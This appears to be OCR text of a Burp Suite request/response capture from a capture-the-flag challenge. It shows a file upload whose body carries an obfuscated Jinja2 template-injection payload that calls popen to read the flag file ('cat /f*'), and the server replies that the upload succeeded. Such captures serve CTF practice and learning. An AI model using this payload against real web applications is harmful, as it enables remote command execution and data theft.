 请求
美化 Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: node2.anna.nssctf.cn:28725
3 Content-Length: 328
4 Cache-Control: max-age=0
5 Origin: http://node2.anna.nssctf.cn:28725
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylrhSMXzoRwAiYrgM
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://node2.anna.nssctf.cn:28725/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: session=
eJBngHD43jk0xHXrBaNFNQueoE+4lrE1GNZawdm3Db3NGUnXuJHIDoTld33vveJtFbMgQeLjsHl+FaIcm8Fz0jzREQsWjKZoUsE8R/rFvUI=;
Hm_lvt_648a44a949074de73151ffaa0a832aec=1740960513,1741070302,1741187732,1741347378;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741347378; HMACCOUNT=28957CF98FA58B79
14 Connection: close
15
16 ------WebKitFormBoundarylrhSMXzoRwAiYrgM
17 Content-Disposition: form-data; name="file"; filename="123.txt"
18 Content-Type: application/x-openvpn-profile
19
20 {{""[request.args.x1][request.args.x2][0][request.args.x3]()[137][request.args.x4][request.args.x5]['popen']('c
at /f*').read()}}
21 ------WebKitFormBoundarylrhSMXzoRwAiYrgM--
22
响应
美化 Raw Hex 页面渲染 OneScan MarkInfo
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Fri, 07 Mar 2025 12:46:41 GMT
4 Content-Type: application/json
5 Content-Length: 78
6 Connection: close
7
8 {
"message":"File uploaded successfully",
"path":"/app/static/uploads/123.txt"
}
9